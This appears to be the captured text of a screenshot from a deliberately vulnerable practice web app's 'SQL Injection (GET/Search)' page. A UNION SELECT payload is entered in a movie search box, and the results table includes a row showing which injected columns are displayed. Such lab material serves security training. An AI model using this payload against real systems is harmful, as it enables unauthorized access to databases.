 / SQL Injection (GET/Search) /
Search for a movie: ' union select all 1,2,3,4,5,6,7 # Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
2 3 5 4 Link